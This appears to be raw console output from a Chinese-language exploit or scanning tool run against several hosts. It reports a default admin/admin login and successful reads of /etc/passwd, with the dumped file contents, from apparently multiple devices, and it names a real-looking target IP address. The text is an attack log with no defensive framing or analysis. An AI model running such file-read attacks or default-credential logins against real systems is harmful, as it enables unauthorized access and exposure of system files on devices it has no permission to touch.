 [x] 请求失败 HTTPConnectionPool(host='58.213.198.34', port=9944): Max retries exceeded with
C:\Python\lib\site-packages\urllib3\connectionpool.py:1013: InsecureRequestWarning: Unverified HTTPS request is being made to
warnings.warn(
默认账号admin/admin
https://39
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
C:\Python\lib\site-packages\urllib3\connectionpool.py:1013: InsecureRequestWarning: Unverified HTTPS request is being made to
warnings.warn(
默认账号admin/admin
https://
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
sshd::103:103::/var/run/sshd:/bin/sh
C:\Python\lib\site-packages\urllib3\connectionpool.py:1013: InsecureRequestWarning: Unverified HTTPS request is being made to
warnings.warn(
默认账号admin/admin
https:/
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
深夜笔记本